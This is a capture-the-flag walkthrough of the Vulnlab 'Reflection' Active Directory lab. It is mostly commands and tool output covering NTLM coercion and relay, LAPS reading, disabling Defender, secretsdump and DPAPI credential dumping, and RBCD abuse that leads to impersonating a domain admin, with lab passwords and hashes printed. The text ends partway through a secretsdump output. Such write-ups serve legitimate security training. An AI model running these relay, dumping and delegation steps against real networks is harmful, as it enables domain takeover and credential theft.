vulnlab-reflection
Reflection is a medium Active Directory chain which consists of three machines, MS01, WS01 and DC01 , from MS01, MSSQL staging credentials were found from smb share, which lead to relaying the NTLM hash on DC01’s smb shares, where the service account had access to the prod share containing credentials for production database, from where we’ll get two domain credentials, abbie.smith having GenericAll on MS01 through which can read the LAPS password and further dumping the Georgia.Price password from credential vault, this user also had GenericAll on WS01, having the full access on MS01, we can perform Resource Based Constrained Delegation (RBCD) and again from dumping we’ll get Rhys.Garner ‘s password, whose password we can reuse on DOM_RGARNER who is a part of domain admin.
etc/hosts
10.10.145.181 dc01.reflection.vl reflection.vl
10.10.145.182 MS01 ms01.reflection.vl
10.10.145.183 WS01 ws01.reflection.vl
Writeup:
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ nxc smb 10.10.145.182 -u 'puck' -p '' --shares SMB 10.10.145.182 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False) SMB 10.10.145.182 445 MS01 [+] reflection.vl\puck: (Guest) SMB 10.10.145.182 445 MS01 [*] Enumerated shares SMB 10.10.145.182 445 MS01 Share Permissions Remark SMB 10.10.145.182 445 MS01 ----- ----------- ------ SMB 10.10.145.182 445 MS01 ADMIN$ Remote Admin SMB 10.10.145.182 445 MS01 C$ Default share SMB 10.10.145.182 445 MS01 IPC$ READ Remote IPC SMB 10.10.145.182 445 MS01 staging READ staging environment
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ smbclient //10.10.145.182/staging Password for [WORKGROUP\puck]: Try "help" to get a list of possible commands. smb: \> get staging_db.conf getting file \staging_db.conf of size 50 as staging_db.conf (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec) smb: \>
mssql enum
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-mssqlclient web_staging:Washroom510@ms01.reflection.vl Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'master'. [*] INFO(MS01\SQLEXPRESS): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (150 7208) [!] Press help for extra shell commands SQL (web_staging guest@master)> enum_users UserName RoleName LoginName DefDBName DefSchemaName UserID SID ------------------ -------- --------- --------- ------------- ---------- ----- dbo db_owner sa master dbo b'1 ' b'01' guest public NULL NULL guest b'2 ' b'00' INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL sys public NULL NULL NULL b'4 ' NULL SQL (web_staging guest@master)> enum_db name is_trustworthy_on ------- ----------------- master 0 tempdb 0 model 0 msdb 1 staging 0 SQL (web_staging guest@master)> use staging; ENVCHANGE(DATABASE): Old Value: master, New Value: staging INFO(MS01\SQLEXPRESS): Line 1: Changed database context to 'staging'. SQL (web_staging dbo@staging)> select * from staging.information_schema.tables where table_type=' BASE TABLE' TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ------------- ------------ ---------- ---------- SQL (web_staging dbo@staging)> select * from staging.information_schema.tables; TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ------------- ------------ ---------- ---------- staging dbo users b'BASE TABLE' SQL (web_staging dbo@staging)> select * from users; id username password -- -------- ------------- 1 b'dev01' b'Initial123' 2 b'dev02' b'Initial123' SQL (web_staging dbo@staging)>
We can try using xp_dirtree to coerce the server to our machine in order to retrieve NTLMv2 hash of service account of mssql
john svc_web_staging.hash –wordlist=/usr/share/wordlists/rockyou.txt -> uncrackable
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-smbserver -smb2support share . Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Incoming connection (10.10.145.182,55778) [*] AUTHENTICATE_MESSAGE (REFLECTION\svc_web_staging,MS01) [*] User MS01\svc_web_staging authenticated successfully [*] svc_web_staging::REFLECTION:aaaaaaaaaaaaaaaa:cfc155155ca558d2e424fe9084f4215c:01010000000000008063e6bdfae0db0170683843bfff38bd000000000100100071006f00560067004b004a004b0077000300100071006f00560067004b004a004b00770002001000420072006f0055007a004f006700650004001000420072006f0055007a004f0067006500070008008063e6bdfae0db01060004000200000008003000300000000000000000000000003000006c935bc4cb9bfc769b1a0e1cd9f22ce8cadf0c32a2ea433d9468476e9c2c0a970a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0032002e003100330038000000000000000000 [*] Closing down connection (10.10.145.182,55778) [*] Remaining connections []
We capture the NTLMv2 hash of “svc_web_staging”, which is a domain user. Unfortunately, the hash won’t crack
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ john svc_web_staging.hash -wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64]) Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:04 DONE (2025-06-19 11:19) 0g/s 3208Kp/s 3208Kc/s 3208KC/s !SkicA!..*7¡Vamos! Session completed.
SMB Relay
The next thing that we can try is to relay the SMB authentication to other hosts in the network. Here is what happens in an SMB-Relay attack, I’ll be using hosts and users from our network to explain:
- svc_web_staging asks to authenticate to our SMB share.
- We contact another host, the DC (for example), and say that we are svc_web_staging and would like access to SMB.
- The DC responds with an NTLM challenge.
- We forward the challenge to svc_web_staging, and he in return encrypts it with his NT hash, and sends it back to us.
- We forward the response to the DC, and gain access to SMB.
This is all possible because the signing on the SMB is disabled.
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-ntlmrelayx --no-http-server -smb2support -tf hosts.txt Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client DCSYNC loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMTP loaded.. [*] Running in relay mode to hosts in targetfile [*] Setting up SMB Server on port 445 [*] Setting up WCF Server on port 9389 [*] Setting up RAW Server on port 6666 [*] Multirelay enabled [*] Servers started, waiting for connections [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication [] [*] SMBD-Thread-4 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.145.182 controlled, attacking target smb://10.10.145.181 [*] Authenticating against smb://10.10.145.181 as REFLECTION/SVC_WEB_STAGING SUCCEED
It shows that relaying on smb worked, we can also try to relay it on mssql running on DC01 which will allow us to execute queries as svc_web_staging\
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ impacket-ntlmrelayx -t mssql://10.10.145.181 -smb2support --query 'SELECT @@version'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.145.182, attacking target mssql://10.10.145.181
[*] Authenticating against mssql://10.10.145.181 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Executing SQL: SELECT @@version
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2022 Standard 10.0 <X64> (Build 20348: ) (Hypervisor)
[*] All targets processed!
We can enumerate the databases, as here’s there’s one called prod
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-ntlmrelayx -t mssql://10.10.145.181 -smb2support --query 'SELECT name FROM master.dbo.sysdatabases;' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client DCSYNC loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMTP loaded.. [*] Running in relay mode to single host [*] Setting up SMB Server on port 445 [*] Setting up HTTP Server on port 80 [*] Setting up WCF Server on port 9389 [*] Setting up RAW Server on port 6666 [*] Multirelay disabled [*] Servers started, waiting for connections [*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.145.182, attacking target mssql://10.10.145.181 [*] Authenticating against mssql://10.10.145.181 as REFLECTION/SVC_WEB_STAGING SUCCEED [*] Executing SQL: SELECT name FROM master.dbo.sysdatabases; name ------ master tempdb model msdb prod [*] All targets processed!
But listing the tables in that database didn’t worked as this user doesn’t have access , trying to enable xp_cmdshell didn’t worked here as well
So there was nothing we could do from here but as we saw previously that svc_web_staging was able to authenticate smb we can list shares and try to access shares from DC01, for this we need to use socks proxy as it’s going to keep the smb connection open and also lists the relays which were successful
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ cat /etc/proxychains4.conf # proxychains.conf VER 4.x # # HTTP, SOCKS4a, SOCKS5 tunneling proxifier with DNS. [ProxyList] # add proxy here ... # meanwile # defaults set to "tor" # socks4 127.0.0.1 9050 socks4 127.0.0.1 1080
So next we start : impacket-ntlmrelayx -smb2support -socks -tf hosts.txt , we trigger it all from our sqlshell at MS01 ( impacket-mssqlclient web_staging:Washroom510@ms01.reflection.vltrigger with SQL (web_staging dbo@staging)> exec xp_dirtree ‘\\10.8.2.138\share’,1,1; , and finally do a proxychained smb connection to dc01 proxychains impacket-smbclient reflection/svc_web_staging@10.10.145.181
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-ntlmrelayx -smb2support -socks -tf hosts.txt Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client DCSYNC loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMTP loaded.. [*] Running in relay mode to hosts in targetfile [*] SOCKS proxy started. Listening on 127.0.0.1:1080 [*] LDAP Socks Plugin loaded.. [*] IMAPS Socks Plugin loaded.. [*] LDAPS Socks Plugin loaded.. [*] SMB Socks Plugin loaded.. [*] IMAP Socks Plugin loaded.. [*] HTTP Socks Plugin loaded.. [*] SMTP Socks Plugin loaded.. [*] HTTPS Socks Plugin loaded.. [*] MSSQL Socks Plugin loaded.. [*] Setting up SMB Server on port 445 [*] Setting up HTTP Server on port 80 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' * Debug mode: off [*] Setting up WCF Server on port 9389 [*] Setting up RAW Server on port 6666 [*] Multirelay enabled [*] Servers started, waiting for connections Type help for list of commands ntlmrelayx> [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication [] [*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.145.182 controlled, attacking target smb://10.10.145.181 [*] Authenticating against smb://10.10.145.181 as REFLECTION/SVC_WEB_STAGING SUCCEED [*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.145.181(445) to active SOCKS connection. Enjoy [] [*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.145.182 controlled, attacking target smb://10.10.145.182 [-] Authenticating against smb://10.10.145.182 as REFLECTION/SVC_WEB_STAGING FAILED [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication [ParseResult(scheme='smb', netloc='REFLECTION\\SVC_WEB_STAGING@10.10.145.182', path='', params='', query='', fragment='')] [*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.145.182 controlled, attacking target smb://10.10.145.183 [*] Authenticating against smb://10.10.145.183 as REFLECTION/SVC_WEB_STAGING SUCCEED [*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.145.183(445) to active SOCKS connection. Enjoy [*] All targets processed! [*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.145.182 controlled, but there are no more targets left! [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication [*] SOCKS: Proxying client session for REFLECTION/SVC_WEB_STAGING@10.10.145.181(445)
So we run
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ proxychains impacket-smbclient reflection/svc_web_staging@10.10.145.181 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies Password:Washroom510 [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.145.181:445 ... OK Type help for list of commands # shares ADMIN$ C$ IPC$ NETLOGON prod SYSVOL # use prod # ls drw-rw-rw- 0 Wed Jun 7 19:44:26 2023 . drw-rw-rw- 0 Wed Jun 7 19:43:22 2023 .. -rw-rw-rw- 45 Thu Jun 8 13:24:39 2023 prod_db.conf # mget prod_db.conf [*] Downloading prod_db.conf #
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ cat prod_db.conf
user=web_prod
password=Tribesman201
db=prod
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ nxc mssql 10.10.145.181 -u names.txt -p 'Tribesman201' --local-auth --continue-on-success MSSQL 10.10.145.181 1433 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:reflection.vl) MSSQL 10.10.145.181 1433 DC01 [+] DC01\web_prod:Tribesman201 MSSQL 10.10.145.181 1433 DC01 [-] DC01\web_staging:Tribesman201 (Login failed for user 'web_staging'. Please try again with or without '--local-auth') MSSQL 10.10.145.181 1433 DC01 [-] DC01\Administrator:Tribesman201 (Login failed for user 'Administrator'. Please try again with or without '--local-auth') MSSQL 10.10.145.181 1433 DC01 [-] DC01\Guest:Tribesman201 (Login failed for user 'Guest'. Please try again with or without '--local-auth') MSSQL 10.10.145.181 1433 DC01 [-] DC01\:Tribesman201 (Login failed for user ''. Please try again with or without '--local-auth')
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-mssqlclient web_prod:Tribesman201@10.10.145.181 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'. [*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (150 7208) [!] Press help for extra shell commands SQL (web_prod guest@master)> use prod; ENVCHANGE(DATABASE): Old Value: master, New Value: prod INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'prod'. SQL (web_prod dbo@prod)> select * from users; id name password -- --------------- ----------------- 1 b'abbie.smith' b'CMe1x+nlRaaWEw' 2 b'dorothy.rose' b'hC_fny3OK9glSJ' SQL (web_prod dbo@prod)>
ldap search
bloodhound
bloodhound-ce-python -d 'reflection.vl' -u 'abbie.smith' -p 'CMe1x+nlRaaWEw' -ns 10.10.145.181 -c all --zip 
From bloodhound we see Abbie and Dorothy users are part of Staff group, But Staff group didn’t had any ACLs, abbie had GenericAll on MS01 ,Unfortunately we can’t just add a computer object as there’s 0 machine quota
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ nxc ldap 10.10.145.181 -u "dorothy.rose" -p "hC_fny3OK9glSJ" -M maq LDAP 10.10.145.181 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:reflection.vl) LDAP 10.10.145.181 389 DC01 [+] reflection.vl\dorothy.rose:hC_fny3OK9glSJ MAQ 10.10.145.181 389 DC01 [*] Getting the MachineAccountQuota MAQ 10.10.145.181 389 DC01 MachineAccountQuota: 0
However, since we have GenericAll, we can read LAPS on MS01 which is a randomized password for local administrator
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ nxc smb 10.10.145.182 -u 'abbie.smith' -p 'CMe1x+nlRaaWEw' --laps SMB 10.10.145.182 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:reflection.vl) (signing:False) (SMBv1:False) SMB 10.10.145.182 445 MS01 [+] MS01\administrator:H447.++h6g5}xi (Pwn3d!)
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ evil-winrm -i 10.10.145.182 -u 'administrator' -p 'H447.++h6g5}xi'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
ms01
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Disabling the defender with Set-MpPreference -DisableRealtimeMonitoring $true
Credential dumping MS01
I like using impacket-secretsdump to dump most of the credentials, and then finish things off with netexec, which makes dumping the credentials stored in DPAPI very easy:
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ impacket-secretsdump administrator@ms01.reflection.vl
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password: H447.++h6g5}xi
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf0093534e5f21601f5f509571855eeee
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3819a8ecec5fd33f6ecb83253b24309a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5d8648678f590b8b3051e24a985345:::
labadm:1000:aad3b435b51404eeaad3b435b51404ee:2a50f9a04b270a24fcd474092ebd9c8e:::
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/svc_web_staging:$DCC2$10240#svc_web_staging#6123c7b97697564e016b797de99025dd: (2023-06-07 19:08:01+00:00)
REFLECTION.VL/Administrator:$DCC2$10240#Administrator#10c8403d0d68c47754170bf825ffbe9d: (2023-06-07 19:11:08+00:00)
REFLECTION.VL/Georgia.Price:$DCC2$10240#Georgia.Price#f20a83b9452ce1c17cf4a57c2b05f7ec: (2025-06-19 08:19:16+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\MS01$:aes256-cts-hmac-sha1-96:f966a6b06c18376044aa543b6c49085f40868fe69c84861458a264299edd836f
REFLECTION\MS01$:aes128-cts-hmac-sha1-96:ce19c48ca593ae7829cbd185352d0f90
REFLECTION\MS01$:des-cbc-md5:ef1038f82ad90826
REFLECTION\MS01$:plain_password_hex:9594a945ee5b7ecf67396609fae69d4df42fe699eb3200ee29ec18a718bba55cd1a5050b63dc09067ebf9f556e1d52e97b4f60e6952ab5a8ffe887097528dc49baee70a10e4037d53f20feeb3cb938df98f737160523a3f50b618bd97cf11d8d898900c2ce524c76ca68c97f818450ef3d2138e10e51d2b077886e28a4ae950d837bcfa2d342baa982eb5a93650e2fe34be1574cbebd53771cc869ed329322ea3383a0ef50d6e7fd33a59db88ad9b93604b9a5e1c96a8d88118c0b557f975e77a2bf73949d2c654542273c9308c33ffef4a0de821298877a974a870a298a50461214c0b034e1dce254a90c885af29ff4
REFLECTION\MS01$:aad3b435b51404eeaad3b435b51404ee:0e00baa16b0f4b6bb9d66e8695dbce8e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb7ad02ee5577322cc2a2e096b7bab17101a4f9a7
dpapi_userkey:0x9de553e3a73ece7cff322d722fc9fbdfe4fd78cc
[*] NL$KM
0000 C0 BE 31 EA 49 A4 51 79 67 62 D2 F1 C2 22 1C BE ..1.I.Qygb..."..
0010 CE 86 94 CF D5 32 5D 73 32 64 85 4C 37 81 7B AE .....2]s2d.L7.{.
0020 0C D1 61 83 A3 65 91 58 D6 F0 B3 17 47 5F 64 93 ..a..e.X....G_d.
0030 A4 AC D7 4F E7 E4 A5 EE E8 6D BE 93 7A CF 35 77 ...O.....m..z.5w
NL$KM:c0be31ea49a451796762d2f1c2221cbece8694cfd5325d733264854c37817bae0cd16183a3659158d6f0b317475f6493a4acd74fe7e4a5eee86dbe937acf3577
[*] _SC_MSSQL$SQLEXPRESS
REFLECTION\svc_web_staging:DivinelyPacifism98
[*] Cleaning up...
[*] Stopping service RemoteRegistry
next
┌──(puck㉿kali)-[~/vulnlab/reflection]
└─$ nxc smb ms01.reflection.vl -u administrator -p 'H447.++h6g5}xi' --dpapi --local-auth
SMB 10.10.145.182 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.10.145.182 445 MS01 [+] MS01\administrator:H447.++h6g5}xi (Pwn3d!)
SMB 10.10.145.182 445 MS01 [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB 10.10.145.182 445 MS01 [+] Got 8 decrypted masterkeys. Looting secrets...
SMB 10.10.145.182 445 MS01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{013CD3ED-72CB-4801-99D7-8E7CA1F7E370} - REFLECTION\Georgia.Price:DBl+5MPkpJg5id
Then, from DPAPI we get the clear-text password of “Georgia.Price”, since she had a scheduled task running with her credentials on MS01:
Back to RBCD
If we check Georgia’s outbound object control in bloodhound, we can see that she has GenericAll over WS01:

we can try the RBCD attack now on WS01, since we have control over ‘svc_web_staging’ which has an SPN. [Serviceprincipalnames: MSSQL/ms01.reflection.vl ]
1st read
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-rbcd -delegate-to 'ws01$' -dc-ip dc01.reflection.vl -action 'read' reflection.nl/Georgia.Price:'DBl+5MPkpJg5id' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
then wite to setting up the delegation rights
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-rbcd -delegate-from 'svc_web_staging' -delegate-to 'WS01$' -action 'write' 'reflection.vl/Georgia.Price:DBl+5MPkpJg5id' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Accounts allowed to act on behalf of other identity: [*] MS01$ (S-1-5-21-3375389138-1770791787-1490854311-1104) [*] Delegation rights modified successfully! [*] svc_web_staging can now impersonate users on WS01$ via S4U2Proxy [*] Accounts allowed to act on behalf of other identity: [*] MS01$ (S-1-5-21-3375389138-1770791787-1490854311-1104) [*] svc_web_staging (S-1-5-21-3375389138-1770791787-1490854311-1119)
then
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ impacket-getST -spn 'cifs/WS01.reflection.vl' -impersonate 'dom_rgarner' 'reflection.vl/svc_web_staging:DivinelyPacifism98' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating dom_rgarner [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in dom_rgarner@cifs_WS01.reflection.vl@REFLECTION.VL.ccache
And now, we can try to run secretsdump on WS01 remotely with the ticket, since dom_rgarner is a domain admin and should have admin privileges on WS01:
┌──(puck㉿kali)-[~/vulnlab/reflection] └─$ export KRB5CCNAME=dom_rgarner@cifs_WS01.reflection.vl@REFLECTION.VL.ccache impacket-secretsdump -k -no-pass dom_rgarner@WS01.reflection.vl Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Service RemoteRegistry is in stopped state [*] Service RemoteRegistry is disabled, enabling it [*] Starting service RemoteRegistry [*] Target system bootKey: 0x7ed33ac4a19a5ea7635d402e58c0055f [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311b0ff02::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:236728438532f0f1a57360173bda0575::: labadm:1001:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311b0ff02::: [*] Dumping cached domain logon information (domain/username:hash) REFLECTION.VL/Rhys.Garner:$DCC2$10240#Rhys.Garner#99152b74dac4cc4b9763240eaa4c0e3d: (2023-06-08 11:17:05+00:00) [*] Dumping LSA Secrets [*] $MACHINE.ACC REFLECTION\WS01$:plain_password_hex:cfda985ed1bf6ac829287f41afc4fea738dc25eb6d7749b6c198b427847812c9ac1cba0d964fc4e0f9a6f75c1d7b4b28a9f65eed6c24f2f9fc5ba48582007f0b53e2028e6991f80047323b30dbac36c51976716ec8b3043ba918ee3d00457d502f0041f646ba536a3a5b38f04d7be1d601c0a6b8c8e4995a92bd9c61f71c5f44ec61519bd785356bad21d4a3020897a6da8fabf12054ad06bdef5536ff81ca6fb893bca1354e0c3f86f045f002b31c8daf44e079e5f1315554fadb465f4ad00a0e586e0a23b564a4f895ebc75c8d10315e7e3c7aacc75aca9d47ac2726da3092fbb28eb200b02cf3b81531476b0cdf15 REFLECTION\WS01$:aad3b435b51404eeaad3b435b51404ee:c4255d5979659e1532657d8f610ea037::: [*] DefaultPassword reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP [*] 